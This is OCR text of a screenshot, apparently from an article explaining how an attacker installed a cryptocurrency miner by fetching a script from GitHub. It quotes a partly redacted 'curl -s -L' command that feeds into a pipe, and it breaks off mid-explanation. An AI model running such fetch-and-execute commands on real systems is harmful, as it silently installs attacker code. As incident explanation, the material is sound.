
miner. The script itself was hosted on GitHub, a well
known and popular source code version control service
- unlikely to be blocked unlike perhaps a less reputable
site. I've redacted some detail below, but this gives you
an idea of how the attacker made this happen:
curl -s -L https://raw.githubusercontent.com/miner/
Looking at the above excerpt there's two commands.
I've talked about
before and there's two
curl
"arguments" that change how
operates.
curl
-s
means to run silently, not showing any summaries,
progress bars or errors, while
means to follow
-L
redirects if the file was moved. After the
curl
command there's a pipe,
, which means to pass the
|